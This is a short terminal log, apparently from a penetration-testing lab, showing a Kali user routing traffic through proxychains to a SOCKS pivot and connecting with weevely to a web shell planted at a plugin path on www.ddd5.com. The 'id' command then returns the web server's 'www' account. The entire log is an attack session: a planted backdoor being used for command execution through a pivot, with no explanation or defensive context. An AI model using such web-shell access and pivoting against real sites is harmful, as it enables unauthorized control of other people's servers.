 ┌──(kali㉿kali)-[~/tg/2-DDD4]
└─$ proxychains weevely http://www.ddd5.com/content/plugins/shell/a.php  shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[+] weevely 4.0.1
[+] Target:     www.ddd5.com
[+] Session:    /home/kali/.weevely/sessions/www.ddd5.com/a_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
[proxychains] Strict chain  ...  192.168.0.12:1080  ...  10.10.11.130:80  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:1080  ...  10.10.11.130:80  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:1080  ...  10.10.11.130:80  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:1080  ...  10.10.11.130:80  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:1080  ...  10.10.11.130:80  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:1080  ...  10.10.11.130:80  ...  OK
uid=1000(www) gid=1000(www) groups=1000(www)
www@localhost.localdomain:/www/web/www_ddd5_com/public_html/content/plugins/shell $